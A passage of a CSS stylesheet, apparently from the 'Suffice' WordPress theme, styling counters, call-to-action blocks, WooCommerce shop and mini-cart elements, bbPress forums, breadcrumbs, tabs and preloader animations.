.cta-big-bordered .cta-info,
.cta-big-bordered .cta-actions {
	float: none;
	width: 100%;
}

.cta-big-bordered .cta-icon {
	display: none;
}

.cta-big-bordered .cta-info {
	padding: 0;
}

.cta-big-bordered .cta-info .cta-title {
	font-size: 42px;
	color: #FFF;
	text-transform: uppercase;
	font-weight: 600;
}

.cta-big-bordered .cta-info .cta-content {
	color: #FFF;
}

.cta-big-bordered .cta-actions {
	text-align: center;
}

.cta-light .cta-title,
.cta-light .cta-content {
	color: #FFF;
}

.counter {
	padding: 45px 0 0;
	margin: 0 0 45px;
}

.counter-item {
	text-align: center;
}

.counter-item .counter-icon {
	width: 100px;
	height: 100px;
	background: #CCC;
	margin: 0 auto 15px;
}

.counter-item .counter-icon .fa {
	margin-top: 32px;
	font-size: 32px;
}

.counter-item .counter-info .counter-number {
	font-size: 32px;
	margin: 0 0 5px;
}

.counter-item .counter-info .counter-title {
	color: #67666A;
}

/*----------  Variation  ----------*/
.counter-style-hexagon .counter-icon {
	margin: 0 auto 45px;
	width: 150px;
	border-radius: 10px;
	color: #FFF;
	height: 92px;
	line-height: 95px;
	text-align: center;
	display: block;
	position: relative;
	text-shadow: none;
	transition: all 0.2s linear;
	background: #00BAF4;
}

.counter-style-hexagon .counter-icon::before, .counter-style-hexagon .counter-icon::after {
	z-index: 0;
	top: -26px;
	content: "";
	position: absolute;
	width: 76px;
	height: 76px;
	-ms-transform: scaleX(1.7) rotate(45deg);
	    transform: scaleX(1.7) rotate(45deg);
	background: inherit;
	left: 37px;
	border-radius: 10px 24px;
	cursor: default;
}

.counter-style-hexagon .counter-icon::before {
	top: 42px;
}

.counter-style-hexagon .counter-icon .counter-icon-inner {
	position: absolute;
	z-index: 3;
	text-align: center;
	width: 100%;
	padding: 5px 0 0;
	cursor: default;
}

.counter-style-hexagon .counter-icon .fa {
	font-size: 32px;
	color: #FFF;
	margin: 0;
}

.counter-style-hexagon .counter-info .counter-number {
	font-size: 48px;
	font-weight: 300;
	color: #424143;
}

.counter-style-bold {
	position: relative;
}

.counter-style-bold .counter-icon {
	position: absolute;
	left: 0;
	top: 0;
	background: none;
	color: #252525;
}

.counter-style-bold .counter-icon .fa {
	margin: 0;
	font-size: 90px;
}

.counter-style-bold .counter-info {
	margin-left: 100px;
	text-align: left;
}

.counter-style-bold .counter-info .counter-number {
	font-weight: 600;
	color: #252525;
	font-size: 48px;
	margin: 0;
}

.counter-style-bold .counter-info .counter-title {
	font-size: 16px;
	font-weight: 500;
	color: #424143;
	text-transform: uppercase;
}

.woocommerce,
.woocommerce-page {
	/* WooCommerce pagination */
	/*----------  WooCommerce Widgets  ----------*/
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	border: 1px solid #E5E5E5;
}

.woocommerce ul.products li.product .product-info,
.woocommerce-page ul.products li.product .product-info {
	padding: 0 15px;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
	font-size: 18px;
}

.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
	color: #FCCC2F;
	padding: 5px 0;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	font-size: 14px;
	color: #67666A;
	padding: 5px 0;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
	background: none;
	width: 100%;
	text-align: center;
	border-top: 1px solid #E5E5E5;
	font-weight: normal;
	padding: 13px 0;
	border-radius: 0;
	transition: all 0.35s;
	color: #424143;
}

.woocommerce ul.products li.product .add_to_cart_button::before,
.woocommerce-page ul.products li.product .add_to_cart_button::before {
	content: "\f07a";
	font-family: FontAwesome;
	font-size: 15px;
	padding-right: 10px;
	line-height: 0;
}

.woocommerce ul.products li.product .add_to_cart_button::after,
.woocommerce-page ul.products li.product .add_to_cart_button::after {
	top: 15px;
}

.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover {
	background: #00BAF4;
	color: #FFF;
}

.woocommerce ul.products li.product .added_to_cart,
.woocommerce-page ul.products li.product .added_to_cart {
	width: 100%;
	text-align: center;
	border-top: 1px solid #E5E5E5;
	padding: 10px 0;
	color: #67666A;
}

.woocommerce ul.products li.product .added_to_cart:hover,
.woocommerce-page ul.products li.product .added_to_cart:hover {
	background: #00BAF4;
	color: #FFF;
}

.woocommerce ul.products li.product.product-style-clean,
.woocommerce-page ul.products li.product.product-style-clean {
	box-shadow: 0 0 26px rgba(0, 0, 0, 0.07);
	border-bottom: 3px solid #A6BCCB;
}

.woocommerce ul.products li.product span.onsale,
.woocommerce-page ul.products li.product span.onsale {
	z-index: 50;
	top: 5px;
	left: 0;
	right: auto;
	border-radius: 0;
	font-weight: normal;
	min-width: 45px;
	background-color: #00BAF4;
}

.woocommerce ul.products li.product-category,
.woocommerce-page ul.products li.product-category {
	border: none;
}

.woocommerce ul.products li.product-category .product-cat-inner,
.woocommerce-page ul.products li.product-category .product-cat-inner {
	position: relative;
}

.woocommerce ul.products li.product-category .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title {
	text-align: center;
	position: absolute;
	bottom: 45px;
	left: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.5);
	font-size: 16px;
	padding: 15px 5px;
	text-transform: uppercase;
}

.woocommerce ul.products li.product-category .woocommerce-loop-category__title .count,
.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title .count {
	background: none;
}

.woocommerce ul.products li.product-category.product-category--flat .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product-category.product-category--flat .woocommerce-loop-category__title {
	left: 20%;
	right: 20%;
	background: #FFFFFF;
	border-bottom: 6px solid #DDDDDD;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.07);
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-ordering,
.woocommerce-page .woocommerce-result-count {
	margin: 0 0 30px;
	color: #67666A;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
	padding: 7px;
	border: 1px solid #E5E4E6;
	color: #67666A;
	outline: none;
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination {
	padding: 45px 0;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
	border: none;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
	border: none;
	border-bottom: 1px solid #67666A;
	margin-left: 10px;
}

.woocommerce nav.woocommerce-pagination ul li:first-child,
.woocommerce-page nav.woocommerce-pagination ul li:first-child {
	margin-left: 0;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
	background: #424143;
	color: #FFF;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a {
	color: #67666A;
	transition: all 0.35s;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover {
	background: #424143;
	color: #FFF;
}

.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce-page nav.woocommerce-pagination ul li a.next {
	overflow: hidden;
	text-indent: -9999px;
}

.woocommerce nav.woocommerce-pagination ul li a.next::before,
.woocommerce-page nav.woocommerce-pagination ul li a.next::before {
	content: "\f105";
	font-family: FontAwesome;
	text-indent: 0;
	float: left;
}

.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce-page nav.woocommerce-pagination ul li a.prev {
	overflow: hidden;
	text-indent: -9999px;
}

.woocommerce nav.woocommerce-pagination ul li a.prev::before,
.woocommerce-page nav.woocommerce-pagination ul li a.prev::before {
	content: "\f104";
	font-family: FontAwesome;
	text-indent: 0;
	float: left;
}

.woocommerce span.onsale,
.woocommerce-page span.onsale {
	z-index: 50;
	top: 0;
	left: 0;
	right: auto;
	border-radius: 0;
	font-weight: normal;
	min-width: 45px;
	background-color: #00BAF4;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
	color: #FCCC2F;
	padding: 5px 0;
}

.woocommerce .woocommerce-review-link,
.woocommerce-page .woocommerce-review-link {
	color: #67666A;
}

.woocommerce .woocommerce-review-link:hover,
.woocommerce-page .woocommerce-review-link:hover {
	color: #00BAF4;
}

.woocommerce .quantity .qty,
.woocommerce-page .quantity .qty {
	padding: 8px 0;
}

.woocommerce div.product .product_title,
.woocommerce-page div.product .product_title {
	font-size: 32px;
	margin-bottom: 15px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
	color: #424143;
}

.woocommerce div.product form.cart .variations .label,
.woocommerce-page div.product form.cart .variations .label {
	width: 30%;
}

.woocommerce div.product form.cart .variations .value,
.woocommerce-page div.product form.cart .variations .value {
	width: 70%;
}

.woocommerce div.product form.cart .variations .value select,
.woocommerce-page div.product form.cart .variations .value select {
	display: block;
	width: 100%;
	padding: 7px;
	border: 1px solid #E5E4E6;
	color: #67666A;
	outline: none;
}

.woocommerce div.product form.cart .variations .value .reset_variations,
.woocommerce-page div.product form.cart .variations .value .reset_variations {
	margin-top: 5px;
	float: right;
	color: #67666A;
	border-bottom: 1px solid #CCC;
}

.woocommerce div.product form.cart .variations .value .reset_variations::before, .woocommerce div.product form.cart .variations .value .reset_variations::after,
.woocommerce-page div.product form.cart .variations .value .reset_variations::before,
.woocommerce-page div.product form.cart .variations .value .reset_variations::after {
	display: table;
	content: "";
}

.woocommerce div.product form.cart .variations .value .reset_variations::after,
.woocommerce-page div.product form.cart .variations .value .reset_variations::after {
	clear: both;
}

.woocommerce div.product form.cart .variations .value .reset_variations:hover,
.woocommerce-page div.product form.cart .variations .value .reset_variations:hover {
	color: #00BAF4;
}

.woocommerce div.product form.cart .variations .woocommerce-variation-price p.price,
.woocommerce div.product form.cart .variations .woocommerce-variation-price span.price,
.woocommerce-page div.product form.cart .variations .woocommerce-variation-price p.price,
.woocommerce-page div.product form.cart .variations .woocommerce-variation-price span.price {
	color: #424143;
}

.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
	padding: 12px 30px;
	text-transform: uppercase;
	display: inline-block;
	transition: all 0.3s ease-in-out;
	cursor: pointer;
	outline: none;
	border: none;
	text-decoration: none;
	background: #00BAF4;
	color: #FFF;
	border-color: #FFF;
	border-radius: 0;
}

.woocommerce div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #04c3ff;
	border-color: #04c3ff;
}

.woocommerce div.product .woocommerce-variation,
.woocommerce-page div.product .woocommerce-variation {
	margin-bottom: 15px;
}

.woocommerce div.product .product_meta > span,
.woocommerce-page div.product .product_meta > span {
	display: block;
	color: #67666A;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	background: none;
	border-radius: 0;
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li::after {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background: transparent;
	border-bottom: 2px solid #67666A;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	margin-bottom: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
	font-size: 18px;
}

.woocommerce .related h2,
.woocommerce .upsells h2,
.woocommerce .cross-sells h2,
.woocommerce-page .related h2,
.woocommerce-page .upsells h2,
.woocommerce-page .cross-sells h2 {
	font-size: 24px;
	position: relative;
	color: #424143;
	margin-bottom: 30px;
}

.woocommerce .related h2::after,
.woocommerce .upsells h2::after,
.woocommerce .cross-sells h2::after,
.woocommerce-page .related h2::after,
.woocommerce-page .upsells h2::after,
.woocommerce-page .cross-sells h2::after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	height: 2px;
	width: 20px;
	background: #00BAF4;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	border: none;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table th,
.woocommerce-page table.shop_table td {
	border: none;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
	border-bottom: 2px solid #CBC9CF;
	text-transform: uppercase;
	padding-bottom: 15px;
}

.woocommerce table.shop_table tr.cart_item td,
.woocommerce-page table.shop_table tr.cart_item td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.woocommerce table.shop_table tbody tr td.actions,
.woocommerce-page table.shop_table tbody tr td.actions {
	border-top: 1px solid #E5E4E6;
	padding-top: 30px;
}

.woocommerce table.shop_table .coupon .input-text,
.woocommerce-page table.shop_table .coupon .input-text {
	padding: 9px !important;
	min-width: 200px;
}

.woocommerce table.shop_table .button:disabled,
.woocommerce-page table.shop_table .button:disabled {
	padding: 12px 30px;
	color: #FFF;
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	font-size: 24px;
	position: relative;
	color: #424143;
	margin-bottom: 30px;
}

.woocommerce .cart-collaterals .cart_totals h2::after,
.woocommerce-page .cart-collaterals .cart_totals h2::after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	height: 2px;
	width: 20px;
	background: #00BAF4;
}

.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text {
	padding: 7px 15px;
	border: 1px solid #CCC;
	outline: none;
	transition: border-color 0.35s;
	margin-bottom: 15px;
	border-radius: 3px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce-page form .form-row input.input-text:focus {
	border: 1px solid #00BAF4;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
	padding: 12px 30px;
	text-transform: uppercase;
	transition: all 0.3s ease-in-out;
	cursor: pointer;
	outline: none;
	border: none;
	text-decoration: none;
	background: #00BAF4;
	color: #FFF;
	border-color: #FFF;
	border-radius: 0;
	font-weight: normal;
	font-size: 12px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #04c3ff;
	border-color: #04c3ff;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
	background: #00BAF4;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #04c3ff;
	border-color: #04c3ff;
}

.woocommerce .widget_product_categories .children,
.woocommerce-page .widget_product_categories .children {
	padding-left: 15px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	background-color: #424143;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-handle {
	background-color: #424143;
}

.woocommerce-breadcrumb {
	margin: 0;
	float: right;
	color: #67666A;
}

.woocommerce-breadcrumb::before, .woocommerce-breadcrumb::after {
	display: table;
	content: "";
}

.woocommerce-breadcrumb::after {
	clear: both;
}

.woocommerce-breadcrumb a:hover {
	color: #00BAF4;
}

/* WooCommerce Mini Cart Sidebar */
.mini-cart-sidebar {
	position: fixed;
	background: #1d2833;
	top: 0;
	bottom: 0;
	right: 0;
	min-width: 320px;
	z-index: 9999;
	-ms-transform: translateX(100%);
	    transform: translateX(100%);
	transition: transform 0.35s;
}

.mini-cart-sidebar .mini-cart-sidebar-inner {
	height: 100%;
	position: relative;
	padding: 30px;
}

.mini-cart-sidebar .mini-cart-header {
	border-bottom: 1px solid #35495d;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

.mini-cart-sidebar .mini-cart-header .mini-cart__title {
	margin: 0;
	color: #FFF;
	font-size: 18px;
	float: left;
}

.mini-cart-sidebar .mini-cart-header .mini-cart__close {
	color: #FFF;
	font-size: 12px;
	float: right;
	line-height: 2.2;
	transition: color 0.35s;
	cursor: pointer;
}

.mini-cart-sidebar .mini-cart-header .mini-cart__close:hover {
	color: #EF7278;
}

.mini-cart-sidebar .mini-cart-header::before, .mini-cart-sidebar .mini-cart-header::after {
	display: table;
	content: "";
}

.mini-cart-sidebar .mini-cart-header::after {
	clear: both;
}

.mini-cart-sidebar ul.cart_list {
	list-style-type: none;
	padding: 0;
}

.mini-cart-sidebar ul.cart_list li {
	margin-bottom: 15px !important;
}

.mini-cart-sidebar ul.cart_list li::before, .mini-cart-sidebar ul.cart_list li::after {
	display: table;
	content: "";
}

.mini-cart-sidebar ul.cart_list li::after {
	clear: both;
}

.mini-cart-sidebar ul.cart_list li > a {
	color: #FFF;
	font-size: 13px;
	font-weight: normal !important;
	margin-right: 15px;
}

.mini-cart-sidebar ul.cart_list li > a:hover {
	color: #00BAF4;
}

.mini-cart-sidebar ul.cart_list li .remove {
	float: right;
	font-size: 18px;
	color: #FFF !important;
	margin-right: 0;
}

.mini-cart-sidebar ul.cart_list li .remove:hover {
	color: #D9534F !important;
}

.mini-cart-sidebar ul.cart_list li .attachment-shop_thumbnail {
	float: left;
	margin-right: 10px;
	width: 60px;
	height: auto;
}

.mini-cart-sidebar ul.cart_list li .quantity {
	color: #E5E4E6;
	font-size: 12px;
	display: block;
}

.mini-cart-sidebar ul.cart_list li .quantity .amount {
	color: #8ee4ff;
}

.mini-cart-sidebar ul.cart_list li.empty {
	color: #E5E4E6;
}

.mini-cart-sidebar .total {
	border-bottom: 1px solid #35495d;
	border-top: 1px solid #35495d;
	padding: 10px 0;
	color: #FFF;
}

.mini-cart-sidebar .total::before, .mini-cart-sidebar .total::after {
	display: table;
	content: "";
}

.mini-cart-sidebar .total::after {
	clear: both;
}

.mini-cart-sidebar .total strong {
	font-weight: normal;
}

.mini-cart-sidebar .total .amount {
	color: #CBC9CF;
	float: right;
}

.mini-cart-sidebar .buttons .button {
	display: block;
	text-align: center;
	margin-bottom: 10px;
	padding: 12px 30px;
	font-size: 12px;
	text-transform: uppercase;
	color: #FFF;
	background: #807F83;
	line-height: 1;
	transition: all 0.35s;
}

.mini-cart-sidebar .buttons .button:hover {
	background: #67666A;
}

.mini-cart-sidebar .buttons .checkout {
	background: #EF7278;
}

.mini-cart-sidebar .buttons .checkout:hover {
	background: #f2898e;
	color: #FFF;
}

.mini-cart-sidebar.show-mini-cart {
	-ms-transform: translateX(0);
	    transform: translateX(0);
}

/* Product Widget */
.suffice-woocommerce-widget ul.products {
	list-style-type: none;
}

.suffice-woocommerce-widget ul.products .product {
	margin-bottom: 30px;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper {
	border: 1px solid #E5E5E5;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper a img {
	height: auto;
	width: 100%;
	display: block;
	margin: 0 0 1em;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper .product-info {
	padding: 0 15px 15px;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper .product-info .product-title {
	font-size: 14px;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper .star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1;
	width: 5.4em;
	font-family: star;
	color: #FCCC2F;
	padding: 5px 0;
	margin-bottom: 10px;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper .star-rating::before {
	content: "\73\73\73\73\73";
	color: #D3CED2;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.suffice-woocommerce-widget ul.products .product .product-inner-wrapper .star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

.suffice-woocommerce-widget ul.products .product.product-style-clean .product-inner-wrapper {
	box-shadow: 0 0 26px rgba(0, 0, 0, 0.07);
	border-bottom: 3px solid #A6BCCB;
}

#bbpress-forums {
	font-size: 14px;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	border: none;
	font-size: 14px;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	background: none;
	font-weight: normal;
	padding: 10px 0;
}

#bbpress-forums ul.bbp-topics li.bbp-footer,
#bbpress-forums ul.bbp-forums li.bbp-footer {
	border-top: none;
	border-bottom: none;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px 0;
}

#bbpress-forums li.bbp-body ul.forum:first-child,
#bbpress-forums li.bbp-body ul.topic:first-child {
	border-top: none;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
	background: none;
}

#bbpress-forums li.bbp-forum-info .bbp-topic-permalink,
#bbpress-forums li.bbp-forum-info .bbp-forum-title,
#bbpress-forums li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums li.bbp-topic-title .bbp-forum-title {
	color: #424143;
}

#bbpress-forums li.bbp-forum-info .bbp-forum-content,
#bbpress-forums li.bbp-topic-title .bbp-forum-content {
	color: #807F83;
}

#bbpress-forums li.bbp-forum-freshness > a,
#bbpress-forums li.bbp-topic-freshness > a {
	color: #807F83;
	font-size: 13px;
}

#bbpress-forums #bbp-search-form {
	position: relative;
}

#bbpress-forums #bbp-search-form #bbp_search {
	padding: 7px 15px;
	outline: none;
	transition: border-color 0.35s;
	margin-bottom: 15px;
	border: 1px solid #CCC;
	border-radius: 3px;
}

#bbpress-forums #bbp-search-form #bbp_search:focus {
	border: 1px solid #00BAF4;
}

#bbpress-forums #bbp-search-form #bbp_search_submit {
	border: none;
	outline: none;
	padding: 8px;
	background: #00BAF4;
	border-radius: 3px;
	color: #FFF;
	cursor: pointer;
}

#bbpress-forums #bbp-search-form #bbp_search_submit:hover {
	background: #28ccff;
}

.breadcrumbs {
	padding: 30px 0;
	background-color: #F2F2F2;
}

.breadcrumbs .breadcrumbs-page {
	float: left;
}

.breadcrumbs .breadcrumbs-page .breadcrumbs-page-title {
	margin: 0;
	font-size: 22px;
	color: #424143;
}

.breadcrumbs .breadcrumbs-trail {
	float: right;
	margin: 0;
	padding: 0;
}

.breadcrumbs .breadcrumbs-trail li {
	display: inline-block;
}

.breadcrumbs .breadcrumbs-trail li::after {
	content: "/";
	padding: 5px;
}

.breadcrumbs .breadcrumbs-trail li a,
.breadcrumbs .breadcrumbs-trail li span {
	text-decoration: none;
	transition: all 0.35s;
}

.breadcrumbs .breadcrumbs-trail li a:hover {
	color: #00BAF4;
}

.breadcrumbs .breadcrumbs-trail li:last-child::after {
	content: "";
}

@media (max-width: 768px) {
	.breadcrumbs .breadcrumbs-trail.hide-on-mobile {
		display: none;
	}
}

.breadcrumbs.breadcrumbs-background {
	background: url("assets/img/testimonial-bg.jpg") center !important;
	background-size: cover;
}

.tabs .tab-navigation {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.tabs .tab-navigation li {
	display: table-cell;
	margin-right: -2px;
	border-right: 1px solid #FFF;
}

.tabs .tab-navigation li a {
	text-decoration: none;
	text-transform: uppercase;
	color: #424143;
	background: #EEEDED;
	padding: 15px 30px;
	display: block;
	font-size: 14px;
}

.tabs .tab-navigation li a .fa {
	font-size: 16px;
	padding: 0 15px 0 0;
}

.tabs .tab-navigation li:last-child {
	border-right: none;
}

.tabs .tab-navigation li.active a {
	background: #FFF;
}

.tabs.tabs-pulled-up .tab-navigation {
	top: -48px;
	position: absolute;
	z-index: 999;
}

/*----------  Booking/Search Form ----------*/
.booking-container .tab {
	padding: 45px 0;
}

.booking-container .tab .tab-title {
	margin: 0 0 30px;
	font-size: 22px;
	font-weight: 500;
	position: relative;
	text-transform: uppercase;
}

.booking-container .tab .tab-title::after {
	content: "";
	position: absolute;
	height: 1px;
	width: 20px;
	left: 0;
	bottom: -5px;
	background: #67666A;
}

.booking-container .tab .hotel-search-form .form-input {
	background: #F9FAFB;
	padding-top: 10px;
	padding-bottom: 10px;
}

.booking-container .tab .hotel-search-form .fa {
	top: 46px;
}

.booking-container .tab .hotel-search-form .btn {
	margin-top: 33px;
}

#suffice-preloader {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #F8F8F8;
	z-index: 99999;
	text-align: center;
	/*----------  Keyframes  ----------*/
}

#suffice-preloader .preloader-inner-wrap {
	display: table;
	width: 100%;
	height: 100%;
}

#suffice-preloader .preloader-inner-wrap .preloader-center-wrap {
	display: table-cell;
	vertical-align: middle;
}

#suffice-preloader .preloader-inner-wrap .preloader-center-wrap .preloader-inner {
	margin: 0 auto;
}

#suffice-preloader .preloader-animation {
	font-size: 2px;
	text-indent: -9999em;
}

#suffice-preloader.preloader-moon .circle-outer {
	width: 100px;
	height: 100px;
	border-radius: 100%;
	position: relative;
}

#suffice-preloader.preloader-moon .circle {
	width: 100%;
	height: 100%;
	position: absolute;
}

#suffice-preloader.preloader-moon .circle .inner {
	width: 100%;
	height: 100%;
	border-radius: 100%;
	border: 5px solid rgba(168, 234, 255, 0.7);
	border-right: none;
	border-top: none;
	box-shadow: inset 0 0 10px rgba(255, 255, 255, 0.15);
}

#suffice-preloader.preloader-moon .circle:nth-of-type(0) {
	-ms-transform: rotate(0deg) scale(1.1);
	transform: rotate(0deg) scale(1.1);
}

#suffice-preloader.preloader-moon .circle:nth-of-type(0) .inner {
	animation: spin 1s infinite linear;
}

#suffice-preloader.preloader-moon .circle:nth-of-type(1) {
	-ms-transform: rotate(70deg) scale(1.1);
	transform: rotate(70deg) scale(1.1);
}

#suffice-preloader.preloader-moon .circle:nth-of-type(1) .inner {
	animation: spin 2s infinite linear;
}

#suffice-preloader.preloader-moon .circle:nth-of-type(2) {
	-ms-transform: rotate(140deg) scale(1.1);
	transform: rotate(140deg) scale(1.1);
}

#suffice-preloader.preloader-moon .circle:nth-of-type(2) .inner {
	animation: spin 3s infinite linear;
}

#suffice-preloader.preloader-moon .circle:nth-of-type(3) {
	-ms-transform: rotate(210deg) scale(1.1);
	transform: rotate(210deg) scale(1.1);
}

#suffice-preloader.preloader-moon .circle:nth-of-type(3) .inner {
	animation: spin 4s infinite linear;
}

#suffice-preloader.preloader-moon .start-animation {
	animation: spin 5s infinite linear;
}

#suffice-preloader.preloader-yomari .preloader-animation, #suffice-preloader.preloader-circular-stroke .preloader-animation, #suffice-preloader.preloader-circular-stroke-text .preloader-animation {
	margin: 0 auto;
}

#suffice-preloader.preloader-yomari .preloader-animation {
	width: 40px;
	height: 40px;
	border-top-right-radius: 20px;
	border-bottom-left-radius: 20px;
	background-color: #FFF;
	animation: spin 1s infinite linear;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

#suffice-preloader.preloader-circular-stroke .preloader-animation, #suffice-preloader.preloader-circular-stroke-text .preloader-animation {
	border-top: 1em solid #EEE;
	border-right: 1em solid #EEE;
	border-bottom: 1em solid #EEE;
	border-left: 1em solid #666;
	transform: translateZ(0);
	border-radius: 50%;
}

#suffice-preloader.preloader-circular-stroke .preloader-animation::after, #suffice-preloader.preloader-circular-stroke-text .preloader-animation::after {
	border-radius: 50%;
	width: 24em;
	height: 24em;
}

#suffice-preloader.preloader-circular-stroke .preloader-animation {
	width: 50px;
	height: 50px;
	animation: spin 1s infinite linear;
}

#suffice-preloader.preloader-circular-stroke-text .preloader-animation {
	width: 30px;
	height: 30px;
	animation: spin 0.5s infinite linear;
	margin-bottom: 5px;
}

#suffice-preloader.preloader-circular-stroke-text .preloader-text {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 12px;
	color: #424143;
}

#suffice-preloader.preloader-piano .piano-outer {
	padding: 0;
	font-size: 0;
}

#suffice-preloader.preloader-piano .piano-outer li {
	display: inline-block;
	width: 8px;
	height: 30px;
	-ms-transform: translateY(0);
	transform: translateY(0);
	animation: jump 0.3s alternate infinite cubic-bezier(0.2, 0, 0.5, 1);
	background-color: #FFF;
}

#suffice-preloader.preloader-piano .piano-outer li:nth-of-type(1) {
	animation-delay: 111ms;
	background-color: #f2f2f2;
}

#suffice-preloader.preloader-piano .piano-outer li:nth-of-type(2) {
	animation-delay: 222ms;
	background-color: #e6e6e6;
}

